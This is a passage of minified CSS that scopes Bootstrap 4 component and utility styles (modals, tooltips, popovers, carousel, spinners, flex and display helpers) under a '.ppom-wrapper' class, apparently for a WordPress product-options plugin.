.list-group-item-info.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.ppom-wrapper .list-group-item-warning{color:#856404;background-color:#ffeeba}.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.ppom-wrapper .list-group-item-danger{color:#721c24;background-color:#f5c6cb}.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.ppom-wrapper .list-group-item-light{color:#818182;background-color:#fdfdfe}.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:focus{color:#818182;background-color:#ececf6}.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.ppom-wrapper .list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.ppom-wrapper .close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.ppom-wrapper .close:hover{color:#000;text-decoration:none}.ppom-wrapper .close:not(:disabled):not(.disabled):hover,.ppom-wrapper .close:not(:disabled):not(.disabled):focus{opacity:.75}button.ppom-wrapper .close{padding:0;background-color:#fff0;border:0}a.ppom-wrapper .close.disabled{pointer-events:none}.ppom-wrapper .toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border:1px solid rgb(0 0 0 / .1);box-shadow:0 .25rem .75rem rgb(0 0 0 / .1);opacity:0;border-radius:.25rem}.ppom-wrapper .toast:not(:last-child){margin-bottom:.75rem}.ppom-wrapper .toast.showing{opacity:1}.ppom-wrapper .toast.show{display:block;opacity:1}.ppom-wrapper .toast.hide{display:none}.ppom-wrapper .toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border-bottom:1px solid rgb(0 0 0 / .05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.ppom-wrapper .toast-body{padding:.75rem}.ppom-wrapper .modal-open{overflow:hidden}.ppom-wrapper .modal-open .ppom-wrapper .modal{overflow-x:hidden;overflow-y:auto}.ppom-wrapper .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.ppom-wrapper .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog{transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog{transition:none}}.ppom-wrapper .modal.show .ppom-wrapper .modal-dialog{-webkit-transform:none;transform:none}.ppom-wrapper .modal.ppom-wrapper .modal-static .ppom-wrapper .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.ppom-wrapper .modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-header,.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-footer{-ms-flex-negative:0;flex-shrink:0}.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-body{overflow-y:auto}.ppom-wrapper .modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.ppom-wrapper .modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content{max-height:none}.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable::before{content:none}.ppom-wrapper .modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.ppom-wrapper .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.ppom-wrapper .modal-backdrop.ppom-wrapper .fade{opacity:0}.ppom-wrapper .modal-backdrop.show{opacity:.5}.ppom-wrapper .modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.ppom-wrapper .modal-header .ppom-wrapper .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.ppom-wrapper .modal-title{margin-bottom:0;line-height:1.5}.ppom-wrapper .modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.ppom-wrapper .modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.ppom-wrapper .modal-footer>*{margin:.25rem}.ppom-wrapper .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.ppom-wrapper .modal-dialog{max-width:500px;margin:1.75rem auto}.ppom-wrapper .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content{max-height:calc(100vh - 3.5rem)}.ppom-wrapper .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.ppom-wrapper .modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.ppom-wrapper .modal-sm{max-width:300px}}@media (min-width:992px){.ppom-wrapper .modal-lg,.ppom-wrapper .modal-xl{max-width:800px}}@media (min-width:1200px){.ppom-wrapper .modal-xl{max-width:1140px}}.ppom-wrapper .tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.ppom-wrapper .tooltip.show{opacity:.9}.ppom-wrapper .tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.ppom-wrapper .tooltip .arrow::before{position:absolute;content:"";border-color:#fff0;border-style:solid}.ppom-wrapper .bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.ppom-wrapper .bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.ppom-wrapper .bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.ppom-wrapper .bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.ppom-wrapper .bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.ppom-wrapper .bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.ppom-wrapper .bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.ppom-wrapper .bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.ppom-wrapper .bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.ppom-wrapper .bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.ppom-wrapper .bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.ppom-wrapper .bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.ppom-wrapper .tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.ppom-wrapper .popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem}.ppom-wrapper .popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.ppom-wrapper .popover .arrow::before,.ppom-wrapper .popover .arrow::after{position:absolute;display:block;content:"";border-color:#fff0;border-style:solid}.ppom-wrapper .bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.ppom-wrapper .bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.ppom-wrapper .bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.ppom-wrapper .bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.ppom-wrapper .bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.ppom-wrapper .bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.ppom-wrapper .bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.ppom-wrapper .bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.ppom-wrapper .bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.ppom-wrapper .bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.ppom-wrapper .bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.ppom-wrapper .bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.ppom-wrapper .bs-popover-bottom .ppom-wrapper .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .ppom-wrapper .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.ppom-wrapper .bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.ppom-wrapper .bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.ppom-wrapper .bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.ppom-wrapper .bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.ppom-wrapper .popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.ppom-wrapper .popover-header:empty{display:none}.ppom-wrapper .popover-body{padding:.5rem .75rem;color:#212529}.ppom-wrapper .carousel{position:relative}.ppom-wrapper .carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.ppom-wrapper .carousel-inner{position:relative;width:100%;overflow:hidden}.ppom-wrapper .carousel-inner::after{display:block;clear:both;content:""}.ppom-wrapper .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out,-webkit-transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.ppom-wrapper .carousel-item{transition:none}}.ppom-wrapper .carousel-item.active,.ppom-wrapper .carousel-item-next,.ppom-wrapper .carousel-item-prev{display:block}.ppom-wrapper .carousel-item-next:not(.ppom-wrapper .carousel-item-left),.active.ppom-wrapper .carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}.ppom-wrapper .carousel-item-prev:not(.ppom-wrapper .carousel-item-right),.active.ppom-wrapper .carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item.active,.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-next.ppom-wrapper .carousel-item-left,.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-prev.ppom-wrapper .carousel-item-right{z-index:1;opacity:1}.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right{transition:none}}.ppom-wrapper .carousel-control-prev,.ppom-wrapper .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.ppom-wrapper .carousel-control-prev,.ppom-wrapper .carousel-control-next{transition:none}}.ppom-wrapper .carousel-control-prev:hover,.ppom-wrapper .carousel-control-prev:focus,.ppom-wrapper .carousel-control-next:hover,.ppom-wrapper .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.ppom-wrapper .carousel-control-prev{left:0}.ppom-wrapper .carousel-control-next{right:0}.ppom-wrapper .carousel-control-prev-icon,.ppom-wrapper .carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.ppom-wrapper .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.ppom-wrapper .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.ppom-wrapper .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.ppom-wrapper .carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid #fff0;border-bottom:10px solid #fff0;opacity:.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.ppom-wrapper .carousel-indicators li{transition:none}}.ppom-wrapper .carousel-indicators .active{opacity:1}.ppom-wrapper .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ppom-wrapper .spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:#fff0;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.ppom-wrapper .spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.ppom-wrapper .spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.ppom-wrapper .spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.ppom-wrapper .spinner-border,.ppom-wrapper .spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.ppom-wrapper .align-baseline{vertical-align:baseline!important}.ppom-wrapper .align-top{vertical-align:top!important}.ppom-wrapper .align-middle{vertical-align:middle!important}.ppom-wrapper .align-bottom{vertical-align:bottom!important}.ppom-wrapper .align-text-bottom{vertical-align:text-bottom!important}.ppom-wrapper .align-text-top{vertical-align:text-top!important}.ppom-wrapper .bg-primary{background-color:#007bff!important}a.ppom-wrapper .bg-primary:hover,a.ppom-wrapper .bg-primary:focus,button.ppom-wrapper .bg-primary:hover,button.ppom-wrapper .bg-primary:focus{background-color:#0062cc!important}.ppom-wrapper .bg-secondary{background-color:#6c757d!important}a.ppom-wrapper .bg-secondary:hover,a.ppom-wrapper .bg-secondary:focus,button.ppom-wrapper .bg-secondary:hover,button.ppom-wrapper .bg-secondary:focus{background-color:#545b62!important}.ppom-wrapper .bg-success{background-color:#28a745!important}a.ppom-wrapper .bg-success:hover,a.ppom-wrapper .bg-success:focus,button.ppom-wrapper .bg-success:hover,button.ppom-wrapper .bg-success:focus{background-color:#1e7e34!important}.ppom-wrapper .bg-info{background-color:#17a2b8!important}a.ppom-wrapper .bg-info:hover,a.ppom-wrapper .bg-info:focus,button.ppom-wrapper .bg-info:hover,button.ppom-wrapper .bg-info:focus{background-color:#117a8b!important}.ppom-wrapper .bg-warning{background-color:#ffc107!important}a.ppom-wrapper .bg-warning:hover,a.ppom-wrapper .bg-warning:focus,button.ppom-wrapper .bg-warning:hover,button.ppom-wrapper .bg-warning:focus{background-color:#d39e00!important}.ppom-wrapper .bg-danger{background-color:#dc3545!important}a.ppom-wrapper .bg-danger:hover,a.ppom-wrapper .bg-danger:focus,button.ppom-wrapper .bg-danger:hover,button.ppom-wrapper .bg-danger:focus{background-color:#bd2130!important}.ppom-wrapper .bg-light{background-color:#f8f9fa!important}a.ppom-wrapper .bg-light:hover,a.ppom-wrapper .bg-light:focus,button.ppom-wrapper .bg-light:hover,button.ppom-wrapper .bg-light:focus{background-color:#dae0e5!important}.ppom-wrapper .bg-dark{background-color:#343a40!important}a.ppom-wrapper .bg-dark:hover,a.ppom-wrapper .bg-dark:focus,button.ppom-wrapper .bg-dark:hover,button.ppom-wrapper .bg-dark:focus{background-color:#1d2124!important}.ppom-wrapper .bg-white{background-color:#fff!important}.ppom-wrapper .bg-transparent{background-color:transparent!important}.ppom-wrapper .border{border:1px solid #dee2e6!important}.ppom-wrapper .border-top{border-top:1px solid #dee2e6!important}.ppom-wrapper .border-right{border-right:1px solid #dee2e6!important}.ppom-wrapper .border-bottom{border-bottom:1px solid #dee2e6!important}.ppom-wrapper .border-left{border-left:1px solid #dee2e6!important}.ppom-wrapper .border-0{border:0!important}.ppom-wrapper .border-top-0{border-top:0!important}.ppom-wrapper .border-right-0{border-right:0!important}.ppom-wrapper .border-bottom-0{border-bottom:0!important}.ppom-wrapper .border-left-0{border-left:0!important}.ppom-wrapper .border-primary{border-color:#007bff!important}.ppom-wrapper .border-secondary{border-color:#6c757d!important}.ppom-wrapper .border-success{border-color:#28a745!important}.ppom-wrapper .border-info{border-color:#17a2b8!important}.ppom-wrapper .border-warning{border-color:#ffc107!important}.ppom-wrapper .border-danger{border-color:#dc3545!important}.ppom-wrapper .border-light{border-color:#f8f9fa!important}.ppom-wrapper .border-dark{border-color:#343a40!important}.ppom-wrapper .border-white{border-color:#fff!important}.ppom-wrapper .rounded-sm{border-radius:0.2rem!important}.ppom-wrapper .rounded{border-radius:0.25rem!important}.ppom-wrapper .rounded-top{border-top-left-radius:0.25rem!important;border-top-right-radius:0.25rem!important}.ppom-wrapper .rounded-right{border-top-right-radius:0.25rem!important;border-bottom-right-radius:0.25rem!important}.ppom-wrapper .rounded-bottom{border-bottom-right-radius:0.25rem!important;border-bottom-left-radius:0.25rem!important}.ppom-wrapper .rounded-left{border-top-left-radius:0.25rem!important;border-bottom-left-radius:0.25rem!important}.ppom-wrapper .rounded-lg{border-radius:0.3rem!important}.ppom-wrapper .rounded-circle{border-radius:50%!important}.ppom-wrapper .rounded-pill{border-radius:50rem!important}.ppom-wrapper .rounded-0{border-radius:0!important}.ppom-wrapper .clearfix::after{display:block;clear:both;content:""}.ppom-wrapper .d-none{display:none!important}.ppom-wrapper .d-inline{display:inline!important}.ppom-wrapper .d-inline-block{display:inline-block!important}.ppom-wrapper .d-block{display:block!important}.ppom-wrapper .d-table{display:table!important}.ppom-wrapper .d-table-row{display:table-row!important}.ppom-wrapper .d-table-cell{display:table-cell!important}.ppom-wrapper .d-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.ppom-wrapper .d-sm-none{display:none!important}.ppom-wrapper .d-sm-inline{display:inline!important}.ppom-wrapper .d-sm-inline-block{display:inline-block!important}.ppom-wrapper .d-sm-block{display:block!important}.ppom-wrapper .d-sm-table{display:table!important}.ppom-wrapper .d-sm-table-row{display:table-row!important}.ppom-wrapper .d-sm-table-cell{display:table-cell!important}.ppom-wrapper .d-sm-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.ppom-wrapper .d-md-none{display:none!important}.ppom-wrapper .d-md-inline{display:inline!important}.ppom-wrapper .d-md-inline-block{display:inline-block!important}.ppom-wrapper .d-md-block{display:block!important}.ppom-wrapper .d-md-table{display:table!important}.ppom-wrapper .d-md-table-row{display:table-row!important}.ppom-wrapper .d-md-table-cell{display:table-cell!important}.ppom-wrapper .d-md-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.ppom-wrapper .d-lg-none{display:none!important}.ppom-wrapper .d-lg-inline{display:inline!important}.ppom-wrapper .d-lg-inline-block{display:inline-block!important}.ppom-wrapper .d-lg-block{display:block!important}.ppom-wrapper .d-lg-table{display:table!important}.ppom-wrapper .d-lg-table-row{display:table-row!important}.ppom-wrapper .d-lg-table-cell{display:table-cell!important}.ppom-wrapper .d-lg-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.ppom-wrapper .d-xl-none{display:none!important}.ppom-wrapper .d-xl-inline{display:inline!important}.ppom-wrapper .d-xl-inline-block{display:inline-block!important}.ppom-wrapper .d-xl-block{display:block!important}.ppom-wrapper .d-xl-table{display:table!important}.ppom-wrapper .d-xl-table-row{display:table-row!important}.ppom-wrapper .d-xl-table-cell{display:table-cell!important}.ppom-wrapper .d-xl-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.ppom-wrapper .d-print-none{display:none!important}.ppom-wrapper .d-print-inline{display:inline!important}.ppom-wrapper .d-print-inline-block{display:inline-block!important}.ppom-wrapper .d-print-block{display:block!important}.ppom-wrapper .d-print-table{display:table!important}.ppom-wrapper .d-print-table-row{display:table-row!important}.ppom-wrapper .d-print-table-cell{display:table-cell!important}.ppom-wrapper .d-print-flex{display:-ms-flexbox!important;display:flex!important}.ppom-wrapper .d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.ppom-wrapper .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.ppom-wrapper .embed-responsive::before{display:block;content:""}.ppom-wrapper .embed-responsive .ppom-wrapper .embed-responsive-item,.ppom-wrapper .embed-responsive iframe,.ppom-wrapper .embed-responsive embed,.ppom-wrapper .embed-responsive object,.ppom-wrapper .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.ppom-wrapper .embed-responsive-21by9::before{padding-top:42.857143%}.ppom-wrapper .embed-responsive-16by9::before{padding-top:56.25%}.ppom-wrapper .embed-responsive-4by3::before{padding-top:75%}.ppom-wrapper .embed-responsive-1by1::before{padding-top:100%}.ppom-wrapper .flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.ppom-wrapper .flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.ppom-wrapper .flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.ppom-wrapper .flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.ppom-wrapper .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.ppom-wrapper .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ppom-wrapper .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.ppom-wrapper .flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.ppom-wrapper .flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.ppom-wrapper .flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.ppom-wrapper .flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.ppom-wrapper .flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.ppom-wrapper .justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.ppom-wrapper .justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.ppom-wrapper .justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.ppom-wrapper .justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.ppom-wrapper .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.ppom-wrapper .align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.ppom-wrapper .align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.ppom-wrapper .align-items-center{-ms-flex-align:center!important;align-items:center!important}.ppom-wrapper .align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.ppom-wrapper .align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.ppom-wrapper .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.ppom-wrapper .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.ppom-wrapper .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.ppom-wrapper .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.ppom-wrapper .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.ppom-wrapper .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.ppom-wrapper .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.ppom-wrapper 